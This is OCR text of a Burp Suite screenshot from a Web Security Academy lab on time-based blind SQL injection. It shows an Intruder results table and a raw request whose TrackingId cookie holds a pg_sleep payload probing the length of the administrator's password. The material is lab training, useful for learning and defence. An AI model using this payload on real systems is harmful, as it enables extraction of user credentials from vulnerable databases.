 Blind SQL injection with time d
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
https://
Attack Save 4. Intruder attack of https://0aba006f03d8c1518065539e009d001e.web-security-academy.net
4. Intruder attack of https://0aba006f03d8c1518065539e009d001e.web-security-academy.net
Attack Save
Web Security
Academy
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 285 5473
1 1 200 275 5473
2 2 200 277 5473
3 3 200 289 5473
4 4 200 512 5473
5 5 200 493 5473
6 6 200 279 5473
7 7 200 298 5473
8 8 200 493 5473
9 9 200 298 5473
10 10 200 286 5473
11 11 200 282 5473
12 12 200 279 5473
13 13 200 275 5473
14 14 200 268 5473
15 15 200 253 5473
16 16 200 252 5473
17 17 200 257 5473
18 18 200 255 5473
19 19 200 245 5473
20 20 0
21 21 200 246 5473
22 22 200 290 5473
23 23 200 288 5473
24 24 200 287 5473
25 25 200 286 5473
26 26 200 285 5473
27 27 200 260 5473
28 28 200 271 5473
29 29 200 261 5473
30 30 200 250 5473
Refine your search:
All Clothing, shoes an
The Trolley-ON
$32.94
View details
Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0aba006f03d8c1518065539e009d001e.web-security-academy.net
3 Cookie: TrackingId=wP8ZmH7Di8tWDBqB'%3B+SELECT+CASE+WHEN+LENGTH(password)=20+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FROM+users+WHERE+username='administrator'--; session=3SC5biJo9SjfSSBI9l8CURqI7RUiJWEX
Search 0 highlights
29 of 30
Event log (3) All issues (13) Memory: 203,3MB